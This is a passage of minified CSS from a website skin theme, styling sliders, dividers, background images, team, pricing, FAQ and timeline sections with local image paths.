!important;box-shadow:none !important;}.Theme_12_Elegant .unoslider_indicator a{height:22px !important;width:22px !important;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin:0 5px !important;background-color:rgba(255,255,255,0.7) !important;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{background-color:rgba(0,0,0,0.4) !important;}.gray_line{border:none;border-bottom:1px solid #e2e2e2;margin:5px 0;height:0;width:100%;clear:both;display:block;overflow:hidden;}.gray_line2{border:none;border-bottom:1px solid #f0f0f0;margin:5px 0;height:0;width:100%;clear:both;display:block;overflow:hidden;}.dividers_1{border:none;border-bottom:1px solid #ebebeb;margin:5px 0;height:0;width:100%;clear:both;display:block;overflow:hidden;}.dividers_2{border:none;border-bottom:1px dashed #d7d7d7;margin:5px 0;height:0;width:100%;clear:both;display:block;overflow:hidden;}.dividers_3{border:none;border-bottom:3px double #ebebeb;margin:5px 0;height:0;width:100%;clear:both;display:block;overflow:hidden;}.dividers_4{border:none;border-bottom:2px solid #00bfa7;margin:5px 0;height:0;width:100%;clear:both;display:block;overflow:hidden;}.dividers_5{border:none;border-top:1px dotted #cdcdcd;border-bottom:1px dotted #cdcdcd;margin:5px 0;height:2px;width:100%;clear:both;display:block;overflow:hidden;}.dividers_6{border:none;margin:5px 0;height:1px;width:100%;clear:both;display:block;overflow:hidden;background:#ebebeb;background:-ms-linear-gradient(#ebebeb,#ebebeb 30%,#FFF 77%);background:-o-linear-gradient(#ebebeb,#ebebeb 30%,#FFF 77%);background:-moz-radial-gradient(#ebebeb,#ebebeb 30%,#FFF 77%);background:-webkit-radial-gradient(#ebebeb,#ebebeb 30%,#FFF 77%);}.dividers_7{border:none;margin:5px 0;height:3px;width:100%;clear:both;display:block;overflow:hidden;background:#ebebeb;background:-ms-linear-gradient(#ebebeb,#dfdfdf 30%,#FFF 72%);background:-o-linear-gradient(#ebebeb,#dfdfdf 30%,#FFF 72%);background:-moz-radial-gradient(#ebebeb,#dfdfdf 30%,#FFF 72%);background:-webkit-radial-gradient(#ebebeb,#dfdfdf 30%,#FFF 72%);}.dividers_8{border-bottom:1px solid #ebebeb;font-size:24px;text-align:center;width:100%;clear:both;display:inline-block;margin:19px 0;}.dividers_8 .icon_main{display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;width:68px;height:68px;margin:-34px auto;padding:16px;background-color:#fff;}.dividers_8 .icon_out{display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #D3D3D3;width:36px;height:36px;line-height:34px;text-align:center;font-size:14px;}.dividers_8 span.fa{color:#D3D3D3;} .backgroundImage1{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_1.jpg") no-repeat center center;background-size:cover;background-attachment:fixed;text-align:center;backface-visibility:hidden;}.backgroundImage2{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_2.jpg") no-repeat center center;background-size:cover;background-attachment:fixed;text-align:center;backface-visibility:hidden;}.backgroundImage2_shade h3{color:#FFF;}.backgroundImage2_shade{position:relative;background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/shade_1.png");}.backgroundImage2,.backgroundImage2 .Normal{color:#FFF;}.backgroundImage3{background:#f1f2f4;position:relative;background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/shade_1.png");text-align:center;}.backgroundImage4{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_4.jpg") center top;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage4_shade{position:relative;}.backgroundImage4_shade:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;filter:alpha(opacity=89);opacity:0.89;z-index:-1;}.backgroundImage4,.backgroundImage4 .Normal,.backgroundImage4 h3{color:#FFF;}.backgroundImage4 > *{position:relative;z-index:1;}.backgroundImage4 a,.backgroundImage4 a:link,.backgroundImage4 a:active,.backgroundImage4 a:visited,.backgroundImage4 a:hover{color:#FFF;}.backgroundImage5{background:#fdfdfd;border-top:1px solid #e9e8e8;border-bottom:1px solid #e9e8e8;text-align:center;}.backgroundImage6{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_6.jpg");text-align:center;}.backgroundImage6,.backgroundImage6 .Normal,.backgroundImage6 h3{color:#FFF;}.backgroundImage7{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_7.jpg");text-align:center;}.backgroundImage7,.backgroundImage7 .Normal,.backgroundImage7 h3{color:#FFF;}.backgroundImage8{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_8.jpg") center bottom no-repeat;background-size:cover;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage8_shade{position:relative;}.backgroundImage8_shade:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_8_shade.png");filter:alpha(opacity=89);opacity:0.89;z-index:-1;}.backgroundImage8,.backgroundImage8 .Normal,.backgroundImage8 h3{color:#FFF;}.backgroundImage8 > *{position:relative;z-index:1;}.backgroundImage9{background:#f6f7f9;text-align:center;}.backgroundImage10{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_10.jpg") center bottom no-repeat;background-size:cover;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage10,.backgroundImage10 .Normal,.backgroundImage10 h3{color:#FFF;}.backgroundImage11{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_11.jpg") left center;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage11,.backgroundImage11 .Normal,.backgroundImage11 h3{color:#FFF;}.backgroundImage12{background:#f3f3f3;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage13{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_13.jpg") center center;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage13,.backgroundImage13 .Normal,.backgroundImage13 h3{color:#FFF;}.backgroundImage14{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_14.jpg") center center;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage15{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_15.jpg") center center;text-align:center;}.backgroundImage15,.backgroundImage15 .Normal,.backgroundImage15 h3{color:#b7b7b7;}.backgroundImage16{text-align:center;}.backgroundImage16,.backgroundImage16 .Normal,.backgroundImage16 h3{color:#FFF;}.backgroundImage17{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_17.jpg") center center;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage18{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/img_bg_18.jpg") center center;text-align:center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage18,.backgroundImage18 .Normal,.backgroundImage18 h3{color:#FFF;}.backgroundImage32{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage19.jpg");}.backgroundImage32 h3.title{text-align:center;color:#838383;font-size:28px;line-height:normal;margin:0 0 40px 0;font-weight:normal;}.backgroundImage33{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage20.jpg") no-repeat center center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage34{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/backgroundImage21.jpg") no-repeat center center;background-attachment:fixed;backface-visibility:hidden;}.backgroundImage35{background-color:#FBFBFB;}.backgroundImage1 > div > div > h3,.backgroundImage2 > div > div > h3,.backgroundImage3 > div > div > h3,.backgroundImage4 > div > div > h3,.backgroundImage5 > div > div > h3,.backgroundImage6 > div > div > h3,.backgroundImage7 > div > div > h3,.backgroundImage8 > div > div > h3,.backgroundImage9 > div > div > h3,.backgroundImage10 > div > div > h3,.backgroundImage11 > div > div > h3,.backgroundImage12 > div > div > h3,.backgroundImage13 > div > div > h3,.backgroundImage14 > div > div > h3,.backgroundImage15 > div > div > h3,.backgroundImage16 > div > div > h3,.backgroundImage17 > div > div > h3,.backgroundImage18 > div > div > h3{font-size:18px;padding-bottom:15px;line-height:1.2;}@media only screen and (max-width:1024px){.backgroundImage1,.backgroundImage2,.backgroundImage4,.backgroundImage6,.backgroundImage7,.backgroundImage8,.backgroundImage10,.backgroundImage11,.backgroundImage13,.backgroundImage14,.backgroundImage15,.backgroundImage17,.backgroundImage18,.backgroundImage19,.backgroundImage20,.backgroundImage21,.backgroundImage22,backgroundImage33{background-attachment:scroll;background-position:center bttom;}} .Lead{position:relative;}.Lead_font{position:absolute;left:0;top:50%;width:100%;}.Lead h1{color:#ffffff;font-size:30px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/opacity_70.png");padding:10px 40px;position:absolute;left:0;bottom:10px;margin:0;font-weight:normal;}.Lead p{color:#ffffff;font-size:20px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/opacity_70.png");padding:15px 40px;line-height:1.2;position:absolute;left:0;top:0;font-weight:normal;}.progress .progress-bar{text-align:left;text-indent:12px;}.team_content{}.team_list{text-align:center;margin-top:20px;}.team_title{padding:10px;color:#FFF;text-align:center;line-height:1.2;font-style:italic}.team_title span{font-size:18px;padding-right:10px;display:block;font-style:normal;padding-bottom:3px;}.team_social{text-align:center;padding:10px 0;background:#efefef;}.team_social .social-icons{margin-bottom:0;}.team_social .social-icons a{width:30px;height:30px;margin:0;display:inline-block;font-size:28px;color:#cccccc;}.team_social .social-icons a:hover{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.Services_List{clear:both;overflow:hidden;padding:0;margin:0 0 10px;text-align:center;}.Services_List .row{margin-bottom:20px;}.Services_List .col-sm-3 > div{background:#f8f8f8;display:inline-block;}.Services_List h3{color:#444444;font-size:16px;font-weight:normal;padding:10px 0;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.Services_List .Services_icon{width:82px;height:82px;font-size:30px;display:block;text-align:center;margin:40px auto 0;line-height:82px;color:#FFF;background:#c8c8c8;border-radius:82px;-moz-border-radius:82px;-webkit-border-radius:82px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.Services_List .Services_icon span{line-height:inherit;}.Services_List .Services_Content{padding:0 20px 40px;}.About_info{position:relative;padding-left:100px;margin-top:20px;}.About_info .Img_box{position:absolute;top:10px;left:0;width:88px;height:88px;line-height:88px;font-size:50px;color:#FFF;text-align:center;background:#dbdbdb;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin-right:15px;}.About_info .Img_box span{line-height:inherit;}.About_msg{margin-left:-100px;color:#444444;}.About_msg span{}.about_us_a{text-align:center;}.about_us_a > div{position:relative;}.about_us_a .top_img{text-align:center;}.about_us_a .top_img img{border:10px solid rgba(255,255,255,0.52);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}.about_us_a .top_number{width:45px;height:45px;line-height:43px;color:#69B532;font-size:30px;border:1px solid #e5e5e5;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background-color:#fff;display:inline-block;margin:15px 0 10px 0;transition:background-color ease-in 200ms,color ease-in 200ms;-moz-transition:background-color ease-in 200ms,color ease-in 200ms;-webkit-transition:background-color ease-in 200ms,color ease-in 200ms;-o-transition:background-color ease-in 200ms,color ease-in 200ms;-ms-transition:background-color ease-in 200ms,color ease-in 200ms;}.about_us_a .the1,.about_us_a .the2,.about_us_a .the3,.about_us_a .the4{cursor:pointer;}.about_us_a .the1:hover .top_number,.about_us_a .the2:hover .top_number,.about_us_a .the3:hover .top_number,.about_us_a .the4:hover .top_number{color:#fff;background-color:#69B532;}.about_us_a .top_number:before{position:absolute;content:"";width:50%;height:1px;background-color:#CBCBCB;left:-32px;top:214px;}.about_us_a .top_number:after{position:absolute;content:"";width:50%;height:1px;background-color:#CBCBCB;right:-32px;top:214px;}.about_us_a .the1 .top_number:before,.about_us_a .the4 .top_number:after{display:none;}.about_us_a .created_box h3.created_title{font-size:15px;color:#69b532;font-weight:normal;}.about_us_a .created_box .created_details{color:#a09f9f;}.our_team3 .team_list{margin-top:0;}.our_team3 .team_list .team_person{position:relative;}.our_team3 .team_list .team_person .team_title{position:absolute;bottom:60px;width:100%;font-size:13px;color:#fff;font-style:normal;padding:14px 0;}.our_team3 .team_list .team_person .team_title:after{content:"";position:absolute;border-style:solid;border-width:8px;border-color:#69B532 transparent transparent transparent;top:100%;left:50%;margin:0 0 0 -8px;}.our_team3 .team_list .team_person .team_title span{font-size:16px;color:#fff;padding-right:0;display:inline-block;padding-bottom:0;}.our_team3 .team_list .team_person .team_social{position:absolute;bottom:10px;width:100%;background-color:transparent;padding:0;}.our_team3 .team_list .team_person .team_social .social-icons a{width:33px;height:33px;font-size:18px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background-color:#fff;color:#69B532;}.about_us_b{font-size:28px;color:#fff;padding:25px 0;margin:0;display:block;position:relative;}.about_us_b:after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#69B532 transparent transparent transparent;top:100%;left:50%;margin:0 0 0 -15px;}.Choose_List{margin:10px 0 0;padding:0;}.Choose_List li{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/arrow_6.png") no-repeat 10px 16px;padding-left:37px;list-style:none;border-bottom:1px solid #e2e2e2;padding:9px 0 10px 30px;}.Choose_List span{float:right;}.Answers_List{padding:0;margin:0;}.Answers_List li{list-style:none;padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #e2e2e2;}.Answers_List li.last-item{padding-bottom:15px;margin-bottom:0;border-bottom:none;}.Answers_List h3{font-size:16px;color:#333333;font-weight:normal;padding-bottom:10px;}.Answers_List span.Answers_icon{width:82px;height:82px;line-height:82px;color:#FFF;text-align:center;display:inline-block;float:left;font-size:40px;margin:3px 15px 0 0;background:#c8c8c8;border-radius:82px;-moz-border-radius:82px;-webkit-border-radius:82px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}*+html .Answers_List span.Answers_icon{display:block;font-size:65px;}*+html .Answers_List h3{margin-top:-20px;}.tabs-top-group2 .panel-default{border:none;margin-top:0 !important;border-radius:0;box-shadow:none;background:none;border-bottom:1px solid #ebebeb;margin-bottom:1px;}.tabs-top-group2 .nav-tabs{border:none;background:#f7f7f7;padding:5px 0;}.tabs-top-group2 .nav-tabs a,.tabs-top-group2 .nav-tabs a:link,.tabs-top-group2 .nav-tabs a:active,.tabs-top-group2 .nav-tabs a:visited{color:#444444;font-size:16px;border:none;}.tabs-top-group2 .nav-tabs a:hover{border:none;background:none;}.tabs-top-group2 .nav-tabs li{list-style:none;}.tabs-top-group2 .nav-tabs li.active a,.tabs-top-group2 .nav-tabs li.active a:hover{border:none;background:none;}.tabs-top-group2 .panel-heading{border:none;border-radius:0;padding:0;}.tabs-top-group2 .panel-heading .panel-title a{border:none;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/plus_minus2.png") no-repeat right -75px #F8F8F8;position:relative;border:none;padding:10px 0 10px 35px;font-size:14px;color:#444444;display:block;font-weight:normal;line-height:18px;outline:none;text-decoration:none !important;-webkit-transition:background-color 0.35s ease;-moz-transition:background-color 0.35s ease;-ms-transition:background-color 0.35s ease;-o-transition:background-color 0.35s ease;transition:background-color 0.35s ease;}.tabs-top-group2 .panel-heading:hover .panel-title a.collapsed{background-position:right -139px;}.tabs-top-group2 .panel-heading .accordion_icon{position:absolute;left:8px;top:10px;text-align:center;background:#9b9b9b !important;color:#FFFFFF;font-weight:bold;width:20px;height:20px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}.tabs-top-group2 .panel-heading .panel-title a{transition:background-color ease-in 100ms;-moz-transition:background-color ease-in 100ms;-webkit-transition:background-color ease-in 100ms;-o-transition:background-color ease-in 100ms;-ms-transition:background-color ease-in 100ms;}.tabs-top-group2 .panel-heading .panel-title a.collapsed{background-position:right 15px;}.tabs-top-group2 .panel-heading:hover .panel-title a{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/plus_minus2.png");background-position:right -229px;color:#FFF !important;}.tabs-top-group2 .panel-heading:hover .accordion_icon{background:#FFF !important;}.tabs-top-group2 .panel-body{padding:0 0 20px 40px;border:none;}.Title_pricing{font-size:20px;color:#444;font-weight:normal;text-align:center;padding-bottom:20px;}.price_List .price_content{padding-left:100px;position:relative;}.price_List .sup{position:absolute;top:20px;left:0;font-size:25px;color:#959595;}.price_List .price{position:absolute;top:5px;left:15px;font-size:50px;color:#444444;}.Pricing h1{font-size:24px;color:#69b532;font-weight:normal;margin:0 0 20px 0;}.Pricing .Pricing_right p{margin:20px 0 0 0;}.Pricing .Pricing_right a{display:inline-block;padding:10px 34px;color:#fff !important;font-size:15px;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:22px 22px 0 0;-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;transition:all 300ms linear 0s;background:#69b532;}.Pricing .Pricing_right a:hover{background:#555555;}.Pricing_top_main{text-align:center;}.Pricing_top_main .title{color:#69b532;font-size:28px;text-transform:uppercase;font-weight:normal;line-height:normal;margin:0;}.Pricing_top_main .line{width:44px;height:2px;margin:10px auto 20px;background-color:#69b532;}.Pricing2 ul{margin:0;padding:0;list-style-type:none;}.Pricing2 ul li{display:inline-block;margin:0;float:left;text-align:center;position:relative;z-index:1;padding:14px 0;width:157px;cursor:pointer;}.Pricing2 ul li:before{content:"";position:absolute;left:0;top:0;width:155px;height:42px;-webkit-transform:skew(20deg);-moz-transform:skew(20deg);-o-transform:skew(20deg);-ms-transform:skew(20deg);transform:skew(20deg);background-color:#E8E8E8;z-index:-1;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.Pricing2 ul li:after{content:"";position:absolute;left:0;bottom:0;width:155px;height:42px;-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);-ms-transform:skew(-20deg);transform:skew(-20deg);background-color:#E8E8E8;z-index:-1;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.Pricing2 ul li.the1{margin:0 10px 0 0;background-color:#E8E8E8;width:156px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.Pricing2 ul li.the1:before{display:none;}.Pricing2 ul li.the1:after{-webkit-transform:skew(0deg);-moz-transform:skew(0deg);-o-transform:skew(0deg);-ms-transform:skew(0deg);transform:skew(0deg);width:0;height:0;border-style:solid;border-color:transparent transparent transparent #E8E8E8;border-width:42px 0 42px 15px;left:100%;top:0;background-color:transparent;transition:border ease-in 200ms,color ease-in 200ms;-moz-transition:border ease-in 200ms,color ease-in 200ms;-webkit-transition:border ease-in 200ms,color ease-in 200ms;-o-transition:border ease-in 200ms,color ease-in 200ms;-ms-transition:border ease-in 200ms,color ease-in 200ms;}.Pricing2 ul li.the6{overflow:hidden;padding:14px 0;width:153px;margin:0 0 0 -8px;}.Pricing2 ul li.the6:before{margin:0 0 0 8px;}.Pricing2 ul li.the6:after{margin:0 0 0 8px;}.Pricing2 ul li span{width:28px;height:28px;line-height:28px;background-color:#B3B3B3;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;font-size:22px;display:inline-block;transition:background-color ease-in 200ms,color ease-in 200ms;-moz-transition:background-color ease-in 200ms,color ease-in 200ms;-webkit-transition:background-color ease-in 200ms,color ease-in 200ms;-o-transition:background-color ease-in 200ms,color ease-in 200ms;-ms-transition:background-color ease-in 200ms,color ease-in 200ms;}.Pricing2 ul li p{font-size:18px;color:#838383;margin:0;line-height:normal;transition:color ease-in 200ms;-moz-transition:color ease-in 200ms;-webkit-transition:color ease-in 200ms;-o-transition:color ease-in 200ms;-ms-transition:color ease-in 200ms;}.Pricing2 ul li:hover:before,.Pricing2 ul li:hover:after{background-color:#69B532;}.Pricing2 ul li:hover span{background-color:#fff;color:#69B532;}.Pricing2 ul li:hover p{color:#fff;}.Pricing2 ul li.the1:hover{background-color:#69B532;}.Pricing2 ul li.the1:hover:after{border-color:transparent transparent transparent #69B532;background-color:transparent;}@media only screen and (min-width:1200px){.Pricing2 ul li{width:189px;}.Pricing2 ul li.the1{width:180px;}.Pricing2 ul li.the6{width:187px;}.Pricing2 ul li:before{content:"";width:186px;}.Pricing2 ul li:after{width:186px;}}@media only screen and (min-width:768px) and (max-width:979px){.Pricing2 ul li{width:118px;}.Pricing2 ul li.the1{width:118px;}.Pricing2 ul li.the6{width:117px;}.Pricing2 ul li:before{content:"";width:116px;}.Pricing2 ul li:after{width:116px;}}@media only screen and (max-width:767px){.Pricing2 ul li{width:50%;background-color:#E8E8E8;}.Pricing2 ul li:hover{background-color:#69B532;}.Pricing2 ul li.the1,.Pricing2 ul li.the6{width:50%;margin:0;}.Pricing2 ul li:before,.Pricing2 ul li:after,.Pricing2 ul li.the1:after{display:none;}.our_team3 .team_list{margin-bottom:20px;}}.Theme_Responsive_Default .form_input{padding-right:25px !important;position:relative;}.Theme_Responsive_Default .form_input input,.Theme_Responsive_Default .form_input textarea{width:100% !important;padding-top:5px !important;padding-bottom:5px !important;}.Theme_Responsive_Default .form_input .form_required{padding:0 !important;position:absolute;top:10px;right:0;}.Theme_Responsive_Default .form_label{color:#888888;font-size:14px;}.Theme_Responsive_Default .btn{background:none;padding:5px 20px;margin:0 0 10px;color:#FFF !important;text-shadow:none !important;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.Theme_Responsive_Default .btn:hover{background:#525252;}.ContactInfo_list{margin:0;padding:0;}.ContactInfo_list li{border-bottom:1px solid #e2e2e2;padding:10px 0 10px 30px;margin:0;list-style:none;position:relative;color:#888888;font-size:14px;}.ContactInfo_list li span{width:20px;height:20px;line-height:21px;display:block;position:absolute;top:12px;left:0;font-size:16px;text-align:center;}#gmap img{max-width:none;}#gmap{width:100%;height:267px;}.faq_lefta h3{font-size:24px;text-transform:capitalize;padding:0 0 25px 0;font-weight:normal;color:#69b532;font-family:'Open Sans';line-height:20px;}.faq_lefta p img{float:left;margin:0 25px 0 0;}.faq_lefta a{display:inline-block;padding:10px 34px;color:#fff !important;font-size:15px;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:22px 0 0 0;-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;transition:all 300ms linear 0s;background:#69b532;}.faq_lefta a:hover{background:#555555;}.faq_righta h3{font-size:24px;text-transform:capitalize;padding:0 0 25px 0;font-weight:normal;color:#939393;font-family:'Open Sans';line-height:20px;}.faq_righta ul{margin:0;padding:0;list-style-type:none;}.faq_righta ul li{line-height:34px;}.faq_righta > ul > li > a{text-decoration:none;font-size:13px;color:#939393;transition:color ease-in 200ms;-moz-transition:color ease-in 200ms;-webkit-transition:color ease-in 200ms;-o-transition:color ease-in 200ms;-ms-transition:color ease-in 200ms;}.faq_righta > ul > li > a:hover{text-decoration:underline;}.faq_righta ul li span.fa{font-size:12px;color:#69B532;margin:0 10px 0 0;}.faq_list{clear:both;}.faq_list:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}.faq_left{float:left;width:50%;}.faq_right{float:right;width:50%;}.faq_list dl{padding-bottom:45px;margin-bottom:45px;position:relative;}.faq_list .faq_left .faq_box:last-child,.faq_list .faq_right .faq_box:last-child{padding-bottom:0;margin-bottom:20px;}.faq_list dl:before{content:"";border-bottom:1px dashed #BABABA;width:100%;position:absolute;top:100%;left:0;}.faq_list .faq_left dl:last-child:before,.faq_list .faq_right dl:last-child:before{display:none;border-bottom:none;}.faq_left dl{padding-right:20px;}.faq_right dl{padding-left:20px;}.faq_right dl:before{left:20px;}.faq_list dt{font-size:18px;color:#8c8d8c;font-weight:normal;padding-bottom:15px;}.faq_list dt .ico_q{width:29px;height:29px;line-height:29px;font-size:18px;text-align:center;color:#FFF;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#69B532;display:inline-block;margin-right:10px;}*+html .faq_list dt .ico_q{display:inline;}.faq_list dd{position:relative;padding:0 0 0 70px;margin:0;}.faq_list dd .ico_a{position:absolute;left:0;top:0;width:29px;height:29px;line-height:29px;font-size:18px;text-align:center;color:#FFF;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#C3C3C3;}.faq_list dd .ico_a:before{content:" ";width:70%;height:1px;position:absolute;right:-32px;top:50%;background-color:#C1C1C1;}@media only screen and (max-width:767px){.faq_left,.faq_right{float:none;width:100%;}.faq_lefta a{margin:20px 0;}.faq_right dl{padding-left:0;}.faq_list dt{position:relative;padding-left:45px;}.faq_list dt .ico_q{position:absolute;left:0;top:4px;margin-right:0;}}.ErrorPage_Box{text-align:center;}.ErrorPage_Box h1{text-align:center;color:#888888;font-size:60px;font-weight:normal;padding:50px 0 20px;line-height:1.1;}.ErrorPage_Box p{color:#888888;font-size:16px;text-align:center;padding:20px 0 10px 0;}.ErrorPage_Box ul{display:inline-block;margin:auto;padding:0 0 20px 0;}*+html .ErrorPage_Box ul{display:inline;}.ErrorPage_Box ul li{text-align:left;list-style:none;color:#888888;font-size:16px;padding:5px 0;}.ErrorPage_Box .Refresh:before{display:none !important;}.ErrorPage_Box .ErrorPage_but{padding:20px 0 50px;}.ErrorPage_Box .ErrorPage_but a:Hover{text-decoration:none;}.ErrorPage_Box span.fa{font-size:25px;margin-right:15px;vertical-align:middle;}.time_line_title{text-align:center;background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/time_line_title_bg.png");background-position:center bottom;background-repeat:no-repeat;margin:0;padding:0 0 55px 0;}.Time_Line{position:relative;z-index:1;margin:15px 0;padding:49px 0 60px 0;}.Time_Line .Time_Line_topline{position:absolute;content:"";background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Time_Line_topline.png");background-position:center top;background-repeat:no-repeat;width:100%;margin:0;height:64px;left:0;top:0;}.Time_Line .Time_Line_bottomline{position:absolute;content:"";background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Time_Line_bottomline.png");background-position:center bottom;background-repeat:no-repeat;width:100%;margin:0 0 -49px 0;height:335px;bottom:0;left:0;z-index:-1;}.Time_Line .Time_Line_top{text-align:center;display:block;margin:15px 0;}.Time_Line .Time_Line_top .Time_Line_top_time{display:inline-block;background-color:#fff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border:1px solid #e7e4e4;text-align:center;line-height:44px;font-size:12px;color:#6f6e6e;text-transform:uppercase;width:192px;height:44px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.Time_Line .Time_Line_top .Time_Line_top_time span.glyphicons{font-size:18px;}.Time_Line .Time_Line_left{width:50%;float:left;margin:15px 0;}.Time_Line .Time_Line_left .Time_Line_leftmain{margin:0 60px 0 0;padding:27px 28px;border:1px solid #f4f0f0;background-color:#FCFCFC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-align:left;position:relative;}.Time_Line .Time_Line_left .Time_Line_leftmain:after{content:"";position:absolute;top:20%;left:100%;width:17px;height:17px;border:3px solid #69b532;background-color:#fff;margin:-2px 0 0 53px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-webkit-transform:translateZ(0);}.Time_Line .Time_Line_left .Time_Line_leftmain .imgbox{margin:0 0 20px 0;}.Time_Line .Time_Line_left .Time_Line_leftmain h3{font-size:16px;color:#979696;font-weight:normal;margin:0;}.Time_Line .Time_Line_left .Time_Line_leftmain .date{font-size:13px;color:#c3bfbf;margin:20px 0;}.Time_Line .Time_Line_left .Time_Line_leftmain a{text-decoration:none;}.Time_Line .Time_Line_left .Time_Line_leftmain .dot{position:absolute;top:15%;left:100%;white-space:nowrap;margin:0 0 0 51px;}.Time_Line .Time_Line_left .Time_Line_leftmain .dot:before{content:"";width:20px;height:20px;display:inline-block;padding:1px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border-width:5px;border-color:#fff;border-style:double;position:relative;top:5px;margin:0 5px 0 0;}.Time_Line .Time_Line_left .Time_Line_leftmain .triangle{position:absolute;top:20%;left:100%;width:12px;height:12px;border-top:1px solid #e5e4e4;border-right:1px solid #e5e4e4;background-color:#fff;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);margin:0 0 0 -5px;}.Time_Line .Time_Line_right{width:50%;float:right;margin:15px 0;}.Time_Line .Time_Line_right .Time_Line_rightmain{margin:0 0 0 60px;padding:27px 28px;border:1px solid 